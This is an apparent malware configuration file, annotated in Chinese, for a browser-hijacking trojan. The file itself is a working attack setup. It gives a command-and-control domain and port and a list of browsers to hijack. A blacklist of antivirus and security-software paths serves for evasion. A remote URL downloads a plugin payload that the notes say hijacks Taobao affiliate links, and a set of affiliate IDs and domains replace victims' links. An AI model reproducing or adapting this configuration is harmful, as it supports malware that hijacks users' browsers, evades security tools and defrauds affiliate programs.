 [Config]
activeserver=thebestsites.in
云控上线的地址
activeprefix=pzds
用于下载配置文件和插件
activerange=0-3
受到劫持的浏览器
activeport=11900
browsers=chrome.exe*ucbrowser.exe*iexplore.exe*firefox.exe*360chrome.exe*360se.exe*liebao.
exe*maxthon.exe*qqbrowser.exe*baidubrowser.exe*sogouexplorer.exe*opera.exe*f1browser.exe*2
345Explorer.exe*2345chrome.exe*Juzi.exe*TaoBrowser.exe*shouxin.exe*Opera\launcher.exe
activetime=180
m_deny=\360safe\||\360sd\||\2345pcsafe\||\qqpcmgr\||(tencent\&&ts&&.dat)||\qmipc.dll||king
soft
antivirus\||\ksafe\||\baidusd\||\baiduan\||hjjm.dll||wxnotify.dll||baiimg32.dll||baiimg64.
dll||\huorong\sys||\rising\rav\||\PPStream\||\Sohu
黑名单
sp_deny=\spifilter.dll
;
af_domain=thebestsites.in
af_domainprefix=cp
af_subcount=3
插件,用于劫持淘宝客
plug0=http://hlsys.oss-cn-shenzhen.aliyuncs.com/ps/CED566ED.rar*0xCED566ED*~TP112FA.tmp*0x
91
;====p-al======
pid0=mm_123408227_26018524_100986569*www.qq1234.cn*100*1*0
pid1=mm_119387028_17424371_63314946*www.qqauif.cn*65*1*0
pid2=mm_119365437_17428134_63326051*www.qqauig.cn*65*1*0
用于替换的淘宝客链接
pid3=mm_116194579_14594661_57354302*www.qqauie.cn*65*1*0
pid4=mm_124336811_30458864_112206987*www.qqauig.cn*65*1*0
pid5=mm_18990828_31284616_115164515*www.qqauih.cn*65*1*0